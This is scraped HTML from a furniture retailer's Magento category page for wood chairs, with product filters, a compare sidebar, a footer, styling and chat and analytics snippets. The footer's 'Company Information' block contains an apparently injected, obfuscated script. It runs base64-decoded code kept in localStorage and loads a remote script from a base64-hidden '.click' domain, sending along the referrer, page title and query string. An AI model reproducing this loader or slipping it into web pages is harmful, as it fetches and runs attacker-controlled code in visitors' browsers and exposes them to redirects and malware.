                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/woods.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/woods.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Wood&#x20;Tones</span>
                                                            <span class="count">39</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[color_family][]"
                                aria-label="Metal&#x20;Tones"
                                value="1527"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.huskyseating.com/products/wood-chairs/pinks-metal_tones"
                         rel="nofollow"                        aria-label="Metal&#x20;Tones"
                       data-label="Metal&#x20;Tones"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="1527"
                             option-label="Metal&#x20;Tones"
                             option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/metallics.png"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="1527"
                             data-option-label="Metal&#x20;Tones"
                             data-option-tooltip-thumb="https://www.huskyseating.com/media/amasty/shopby/option_images/slider/metallics.png"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.huskyseating.com/media/amasty/shopby/option_images/slider/metallics.png)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">Metal&#x20;Tones</span>
                                                            <span class="count">25</span>
                                <span class="filter-count-label">
                                                                items                            </span>
                                                    </div>
                                                        </a>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
    <script type="text/x-magento-init">
    {
        ".am-filter-items-color_family": {
            "amShopbyFilterSwatch": {
                "collectFilters": 0,
                "clearUrl": "https://www.huskyseating.com/products/wood-chairs"
            }
        }
    }
    </script>

    <button class="am-show-more"
        title="Show more" data-am-js=am-filter-items-color_family-show-more        data-text-more="Show (&lt;span class=&quot;am-counter&quot; data-am-counter=&quot;counter&quot;&gt;&lt;/span&gt;) more"
        data-text-less="Less"
        aria-controls="am-ranges-color_family"
        aria-expanded="true"
        data-is-hide="false">
        Less    </button>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-color_family": {
                "amShopbyFilterHideMoreOptions": {
                    "numberUnfoldedOptions": 8,
                    "buttonSelector": "[data-am-js=am-filter-items-color_family-show-more]",
                    "isState": ""
                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">24/7 Rated</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-a247_rated"
      data-am-js="ranges"
          data-amshopby-filter="a247_rated"
      data-amshopby-filter-request-var="a247_rated"
      autocomplete="off">
    <ol class="items am-filter-items-a247_rated                -am-singleselect"
        >
                                                <li class="item "
            data-label="No">
                                            <a
                    class="am-filter-item-696f6b0b78a12"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/pinks-no_1"
                     rel="nofollow"                >

                    <span class="label">No</span>
                                            <span class="count">13<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[a247_rated][]"
                    value="7084"
                    type="radio"
                    aria-label="No"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Weight Capacity</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-weight_capacity_lb">
        <form data-amshopby-filter="weight_capacity_lb"
              data-amshopby-filter-request-var="weight_capacity_lb">
            <div id="am-shopby-filter-weight_capacity_lb_696f6b0b78c5c"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="350"
                 data-max="800"
                 data-rate="1"
                 data-mage-init='{"Amasty_Shopby/js/components/amShopbySliderInit": {
                    "priceSliderOptions": {
                        "style": "-default",
                        "colors": {"main": "#ff5502"},
                        "collectFilters": 0,
                        "template": "{from}LB - {to}LB",
                        "currencySymbol": "LB",
                        "currencyPosition": "1",
                        "step": 1,
                        "from": "",
                        "to": "",
                        "deltaFrom": "0",
                        "deltaTo": "0",
                        "curRate": "1",
                        "min": 350,
                        "max": 800,
                        "url": "https://www.huskyseating.com/products/wood-chairs/pinks?weight_capacity_lb=amshopby_slider_from-amshopby_slider_to",
                        "code": "weight_capacity_lb",
                        "hideDisplay": 1,
                        "hideDigitsAfterDot": 1                        },
                     "filterCode": "weight_capacity_lb"
                    }}'>
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="1"
                       name="amshopby[weight_capacity_lb][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

            
<div id="am-filter-widget-weight_capacity_lb_696f6b0b78dea"
     class="amshopby-fromto-wrap am-filter-items-weight_capacity_lb"
     data-am-js="fromto-widget">
    <form
        data-amshopby-filter="weight_capacity_lb"
        data-amshopby-filter-request-var="weight_capacity_lb">
        <input
                        type="hidden"
            data-amshopby-fromto="value"
            data-digits-after-dot="1"
            name="amshopby[weight_capacity_lb][]"/>
        <div class="range am-fromto-widget amshopby_currency_rate"
             data-rate="1">
            <div class="amshopby-input-wrapper">
                <input class="am-filter-price -from input-text"
                       data-amshopby-fromto="from"
                       data-validate-data="{'validate-number':true}"
                       type="number"
                       aria-label="From"
                       placeholder="From"
                />
                <span class="amshopby-currency">LB</span>
            </div>
            <span class="delimiter">-</span>
            <div class="amshopby-input-wrapper">
                <input class="am-filter-price -to input-text"
                       data-amshopby-fromto="to"
                       data-validate-data="{'validate-number':true}"
                       type="number"
                       aria-label="To"
                       placeholder="To"
                />
            </div>
                            <button class="am-filter-go"
                        title="Apply&#x20;filter"
                        data-amshopby-fromto="go">
                    Apply                </button>
                    </div>
    </form>
</div>

<script type="text/x-magento-init">
{
    "#am-filter-widget-weight_capacity_lb_696f6b0b78dea": {
        "amShopbyFilterFromTo": {
                "enabled": 1,
                "collectFilters": 0,
                "from":"",
                "to":"",
                "min":"350",
                "max":"800",
                "deltaFrom": "0",
                "deltaTo": "0",
                "curRate": "1",
                "code":"weight_capacity_lb",
                "isSlider": 1,
                "isDropdown": 0,
                "url": "https://www.huskyseating.com/products/wood-chairs/pinks?weight_capacity_lb=amshopby_slider_from-amshopby_slider_to",
                "step":1,
                "hideDigitsAfterDot": 1        }
    }
}
</script>
    </div>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Free Shipping</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-free_shipping"
      data-am-js="ranges"
          data-amshopby-filter="free_shipping"
      data-amshopby-filter-request-var="free_shipping"
      autocomplete="off">
    <ol class="items am-filter-items-free_shipping                -am-singleselect"
        >
                                                <li class="item "
            data-label="No">
                                            <a
                    class="am-filter-item-696f6b0b7969e"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/pinks-no_2"
                     rel="nofollow"                >

                    <span class="label">No</span>
                                            <span class="count">13<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[free_shipping][]"
                    value="1086"
                    type="radio"
                    aria-label="No"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
                                        <li class="item "
            data-label="Yes">
                                            <a
                    class="am-filter-item-696f6b0b7972d"
                    data-am-js="filter-item-default"
                    href="https://www.huskyseating.com/products/wood-chairs/pinks-yes"
                     rel="nofollow"                >

                    <span class="label">Yes</span>
                                            <span class="count">11<span class="filter-count-label">
                                items</span></span>
                                    </a>
                <input
                    name="amshopby[free_shipping][]"
                    value="593"
                    type="radio"
                    aria-label="Yes"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                        </li>
            </ol>
</form>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -default">
    <div class="items am-filter-items-price">
        <form data-amshopby-filter="price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-price_696f6b0b79a56"
                 class="amshopby-slider-container amshopby_currency_rate -default"
                 data-am-js="slider-container"
                 data-min="146"
                 data-max="1619"
                 data-rate="1"
                 data-mage-init='{"Amasty_Shopby/js/components/amShopbySliderInit": {
                    "priceSliderOptions": {
                        "style": "-default",
                        "colors": {"main": "#ff5502"},
                        "collectFilters": 0,
                        "template": "${from} - ${to}",
                        "currencySymbol": "$",
                        "currencyPosition": "0",
                        "step": 0,
                        "from": "",
                        "to": "",
                        "deltaFrom": "0",
                        "deltaTo": "0",
                        "curRate": "1",
                        "min": 146,
                        "max": 1619,
                        "url": "https://www.huskyseating.com/products/wood-chairs/pinks?price=amshopby_slider_from-amshopby_slider_to",
                        "code": "price",
                        "hideDisplay": 1,
                        "hideDigitsAfterDot": 0                        },
                     "filterCode": "price"
                    }}'>
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

            
<div id="am-filter-widget-price_696f6b0b79b79"
     class="amshopby-fromto-wrap am-filter-items-price"
     data-am-js="fromto-widget">
    <form
        data-amshopby-filter="price"
        data-amshopby-filter-request-var="price">
        <input
                        type="hidden"
            data-amshopby-fromto="value"
            data-digits-after-dot="0"
            name="amshopby[price][]"/>
        <div class="range am-fromto-widget amshopby_currency_rate"
             data-rate="1">
            <div class="amshopby-input-wrapper">
                <input class="am-filter-price -from input-text"
                       data-amshopby-fromto="from"
                       data-validate-data="{'validate-number':true}"
                       type="number"
                       aria-label="From"
                       placeholder="From"
                />
                <span class="amshopby-currency">$</span>
            </div>
            <span class="delimiter">-</span>
            <div class="amshopby-input-wrapper">
                <input class="am-filter-price -to input-text"
                       data-amshopby-fromto="to"
                       data-validate-data="{'validate-number':true}"
                       type="number"
                       aria-label="To"
                       placeholder="To"
                />
            </div>
                            <button class="am-filter-go"
                        title="Apply&#x20;filter"
                        data-amshopby-fromto="go">
                    Apply                </button>
                    </div>
    </form>
</div>

<script type="text/x-magento-init">
{
    "#am-filter-widget-price_696f6b0b79b79": {
        "amShopbyFilterFromTo": {
                "enabled": 1,
                "collectFilters": 0,
                "from":"",
                "to":"",
                "min":"146.99",
                "max":"1618.99",
                "deltaFrom": "0",
                "deltaTo": "0",
                "curRate": "1",
                "code":"price",
                "isSlider": 1,
                "isDropdown": 0,
                "url": "https://www.huskyseating.com/products/wood-chairs/pinks?price=amshopby_slider_from-amshopby_slider_to",
                "step":0,
                "hideDigitsAfterDot": 0        }
    }
}
</script>
    </div>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.huskyseating.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-container">
    <div class="footer">
        <div class="row">
            <div class="col-sm-3">
                <div class="block-title"><strong>Company Information</strong></div>
<ul class="footer-links">
<li><a title="About Us" href="/who-we-are">About Us</a></li>
<li><a title="Customer Support" href="/contact">Customer Support</a></li>
<li><a title="Medical Disclaimer" href="/medical-disclaimer">Medical Disclaimer</a></li>
<li><a title="Weight Capacity Disclaimer" href="/weight-capacity-disclaimer">Weight Capacity Definitions</a></li>
<li><a title="Site Map" href="/sitemaps/huskyseating/sitemap.xml">Site Map</a></li>
</ul>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>            </div>
            <div class="col-sm-3">
                <div class="block">
<div class="block-title"><strong><span>Main Features</span></strong></div>
<div class="block-content">
<ul class="features">
<li><i class="icon-ok theme-color"></i><a href="/customer/account/">My Account</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/contact">Customer Support</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/sales/guest/form/">Check Order Status</a></li>
<li><i class="icon-right-dir theme-color"></i><a title="Purchase Orders" href="/purchase-orders">Purchase Order Information</a></li>
<li><i class="icon-ok  theme-color"></i><a href="/shipping-returns-info">Returns &amp; Shipping Info</a></li>
<li><a href="/terms-and-conditions">Terms and Conditions</a></li>
</ul>
</div>
</div><!-- @BLOCK@_192 -->            </div>
            <div class="col-sm-3">

                <div class="block-title"><strong><span>Contact Information</span></strong></div>
<div class="contact-information">
<ul class="contact-info">
<li><i class="fa fa-map-marker" aria-hidden="true"></i>
<span class="address"><strong>Address:</strong><br>8070 Castleton Rd, Unit 521, Indianapolis, IN </span>
</li>
<li><i class="fa fa-phone" aria-hidden="true"></i>
<span class="phone"><strong>Phone:</strong><br>1-800-571-2699 </span>
</li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#0e7d7b7e7e617c7a4e667b7d6577616868676d6b206d6163"><span class="__cf_email__" data-cfemail="62111712120d1016220a1711091b110703160b0c054c010d0f">[email&#160;protected]</span></a></p>
</li>
<li><i class="fa fa-clock-o" aria-hidden="true"></i>
<span class="phone-hours"><strong>Phone Hours:</strong><br>Mon - Fri / 9:00AM - 5:00PM </span>
</li>
</ul>
</div><!-- @BLOCK@_193 -->            </div>
            <div class="col-sm-3">
                <!-- @BLOCK@_177 -->            </div>
        </div>
    </div>
</div>
<style>
    .product.info.detailed {
        clear: left !important;
        margin-bottom: 10px;
        width: 65.1% !important;
        display: block;
        margin-left: 2px;
    }

    img,
    object,
    video,
    embed {
        height: auto;
        max-width: 100%;
        border: none !important;
    }

    @media only screen and (min-width:767px) {

        div.reviewSummaryContainer div.rating-summary {
            margin-top: -22px !important;
            margin-left: 190px !important;
        }

        .rating-label {
            display: inline-block;
        }

        .product-info-main {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            border-radius: 4px;
            padding: 15px 10px;
            margin-top: 15px !important;
        }

        .page-title-wrapper>h1.page-title {
            margin-bottom: 5px;
            font-weight: 600;
            color: #555;
            font-size: 2.8rem;
        }

        .page-main {
            max-width: 1640px;
            margin-top: -25px;
            margin-bottom: 15px;
        }
    }

    .description image {
        max-width: 50% !important;
    }

    .swatch-attribute-options .swatch-option {
        width: 50px !important;
        height: 50px !important;
        background-size: contain !important;
    }

    body.catalog-category-view .breadcrumbs {
        padding-left: unset;
        margin-top: 20px;
        margin-bottom: -10px;
    }


    .swatch-option-tooltip .image {
        max-width: 90px;
        max-height: 90px;
    }


    .box-tocart .action.tocart span {
        box-shadow: 3px 3px 3px grey;
    }

    .action.primary {
        background-color: #f26122;
    }

    #amrelated-block-1 {
        width: 65.1%;
        float: none !important;
        background-color: #FFFFFF;
        border: 1px solid #dbdbdb;
        border-radius: 4px;
        padding: 15px 10px;
        margin-top: 5px;
        margin-bottom: 5px;
        max-height: 340px !important;
    }

    .mostViewedItemsContainer {
        border: none !important;
    }

    .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img {
        max-width: 85px;
        max-height: 105px;
        left: 50%;
        padding: 12px;
        -webkit-transform: translateY(-50%) translateX(-50%);
        -moz-transform: translateY(-50%) translateX(-50%);
        -ms-transform: translateY(-50%) translateX(-50%);
        -o-transform: translateY(-50%) translateX(-50%);
        transform: translateY(-50%) translateX(-50%);
        background: none !important;
    }

    .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        left: 50%;
        top: 30%;
        height: unset !important;
        position: absolute;
        max-height: 105px !important;
        max-width: 85px !important;
        background: none !important;
    }

    .fotorama__nav__frame.fotorama__nav__frame--thumb.video-thumb-icon img {
        display: none;
    }

    .page-layout-1column .product.media {
        width: 65.1%;
        border: 1px solid #DBDBDF;
        padding: 5px;
        background-color: #fff;
    }

    .fotorama__stage__frame.fotorama__active {
        background-color: #ffffff;
        border: none !important;
        border-radius: 4px;
    }

    div.fotorama__stage {
        border: none !important;
        margin-bottom: 15px;
    }

    .fotorama__thumb-border {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    .fotorama__thumb-border:hover {
        backface-visibility: hidden;
        background-color: none !important;
        border: 1px solid #00a5f7 !important;
        box-shadow: 0 0 6px rgba(0, 148, 222, .3);
        left: 0;
        position: absolute;
        top: 0;
        z-index: 9;
        padding: 12px;
    }

    /** December 17 */
    .navpro-dropdown-inner {
        max-width: 1640px !important;
    }

    .mst-searchautocomplete__item.magento_catalog_product {
        flex-wrap: wrap;
    }

    .mst-searchautocomplete__item.magento_catalog_product .meta {
        width: calc(100% - 80px);
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .store {
        /* margin-left: 80px;*/
    }

    .mst-searchautocomplete__item.magento_catalog_product .store .price {
        margin-left: 0;
        padding: 5px;
    }

    .mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
        height: 8rem;
        width: 8rem;
        margin-right: 0;
    }

    /*

    @media only screen and (min-width:768px) {
    .product-options-wrapper {
        height: 420px;
        overflow-x: scroll;
     }
    .product-options-wrapper::-webkit-scrollbar {
        -webkit-appearance: none;
    }
    .product-options-wrapper::-webkit-scrollbar:vertical {
        width: 11px;
    }   
    .product-options-wrapper::-webkit-scrollbar:horizontal {
        height: 11px;
    }
    .product-options-wrapper::-webkit-scrollbar-thumb {
        border-radius: 8px;
        border: 2px solid white;
        background-color: rgba(87, 87, 87, .5);
    }
}
*/

    @media only screen and (max-width:768px) {
        .product.info.detailed {
            width: 100% !important;
        }

        #amrelated-block-1 {
            width: 100%;
        }

        .page-layout-1column .product.media {
            width: 100%;
        }
    }

    .navigation>ul>li.has-active,
    .navigation>ul>li.active {
        background-color: transparent !important;
    }

    .navigation>ul>li.active>a {
        color: #fff !important;
        background-color: transparent !important;
    }

    .product-add-form .product-options-wrapper .options-list .field .label {
        margin-left: 20px;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .product-options-wrapper .fieldset div.ox-gridcompact div.options-list {
        list-style-type: none;
        padding: 0;
        margin: 0;
        max-height: 400px;
        overflow: scroll;
    }

    .toolbar-products .pages {
        display: inline !important;
    }

    .ox-picker-image {
        border: 1px solid white;
        margin-right: 3px;
        display: inline;
        width: 25px;
        height: 25px;
    }

    .loading-mask-off {
        width: 100%;
        /* center a div insie another div*/
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
        margin-left: 5%;
        margin-top: 55px;
    }

    .imageLoader {
        box-sizing: border-box;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        flex-direction: row;
    }


    .product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100px;
    }

    .actions-toolbar>.primary:last-child,
    .actions-toolbar>.secondary:last-child {
        margin-bottom: 0;
        margin-top: 25px;
        margin-left: 10px;
    }

    button.action.apply.primary span {
        color: white;
    }

    .variation-image-grid {
        padding: 10px;
    }

    @media screen and (min-width: 481px) and (max-width: 768px) {
        img.product-image-photo {
            max-width: 170px !important;
            max-height: 170px !important;
        }
    }

    @media screen and (min-width: 769px) and (max-width: 911px) {
        img.product-image-photo {
            max-width: 180px !important;
            max-height: 180px !important;
        }
    }

    @media screen and (min-width: 912px) and (max-width: 1348px) {
        img.product-image-photo {
            max-width: 200px !important;
            max-height: 200px !important;
        }
    }

    @media screen and (min-width: 1349px) {
        img.product-image-photo {
            max-width: 290px !important;
            max-height: 290px !important;
        }
    }


    .mostViewed img.product-image-photo {
        max-width: 150px !important;
        max-height: 150px !important;
    }

    .tobequoted_message {
        padding: 10px;
        background-color: #fcf8e3;
    }

    @media only screen and (max-width:480px) {

        img.product-image-photo {
            max-width: 150px !important;
            max-height: 150px !important;
        }
    }

    @media only screen and (max-width:280px) {

        img.product-image-photo {
            max-width: 120px !important;
            max-height: 120px !important;
        }
    }

    /*div.product-item-info span */

    div.minicart-items-wrapper span.product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100% !important;
    }

    .amform-parent {
        text-align: center;
        margin-bottom: 15px;
    }

    .amcform-popup {
        text-align: left;
    }

    .field.fb-text.form-group.field-webid,
    .field.fb-text.form-group.field-pageurl {
        display: none;
    }

    .amcform-toolbar {
        text-align: right;
        margin-top: 5px !important;
    }

    .amform-form {
        margin: 0 auto 10px;
        max-width: unset !important;
    }

    .btn-modal {
        text-align: center;
    }

    button:not(.primary) {
        box-shadow: none;
        background: #4876f0;
        color: white;
    }

    img.product-image-photo {
        width: unset !important;
        height: unset !important;
    }

    span.madeinusa {
        width: 15%;
        position: absolute;
        top: 5px;
        right: 2px;
        z-index: 2;
    }

    .product-image-container {
        position: relative;
    }

    .product.media {
        position: relative;
    }

    .amblog-post-container img {
        float: right;
        margin-right: 15px;
        margin-left: 15px;
    }

    .amblog-post-container .amblog-content,
    .amblog-grid-list .amblog-content,
    .amblog-grid-list .slick-slide .amblog-item .amblog-content {
        font-size: 1.2em;
    }

    .team-box.maggie {
        max-width: 86% !important;
    }

    .special-image-2 {
        overflow: hidden;
        max-width: 43%;
    }

    .button.shop-our-products {
        margin-top: 25px;
    }

    @media only screen and (min-width:769px) {
    .product-options-bottom .price-box .price-container .price{
        font-size: 2.1rem;
    }
}

.amasty-more-items {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}  

.shopping-options {
        position: relative;
        display: inline-block;
        cursor: pointer;
        font-size: 12px;
        color: blue;
    }
    .product-item .price-box {
      margin: 10px 0 10px !important;
    }

    .choicetooltip {
        visibility: hidden;
        width: 220px;
        background-color: #555;
        color: #fff;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 125%;
        /* Position the tooltip above the text */
        left: 50%;
        transform: translateX(-50%);
        transition: opacity 0.3s;
    }

    .shopping-options:hover .choicetooltip {
        visibility: visible;
    }
    .field-google-client-id {
     display: none !important; 
    }
    .fotorama__stage {
       min-height: 500px !important; 
     }
     .fotorama__nav.fotorama__nav--thumbs {
        min-height: 500px !important; 
     }

</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {

            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Watch the video',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: 'intenso-close-button',
                    click: function() {
                        this.closeModal();
                    }
                }]
            };

            if ($('#watch_video').length > 0) {
                var popup = modal(options, $('#watch_video'));
                $(".watch_video_btn").on('click', function() {
                $("#watch_video").modal("openModal");
            });

            }
        }
    );
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.huskyseating.com\/rest\/huskyseating_sv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>


<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
document.querySelector('.phone').innerText.replace(/[^0-9]/g,'');
olark.identify('5441-480-10-6150');/*]]>*/</script><noscript><a href="https://www.olark.com/site/5441-480-10-6150/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="http://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->


<script data-cfasync="false">window.ju_num="4B2DDCC0-5AE0-48CB-83CE-6F4352EB0733";window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K33Z8C9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>


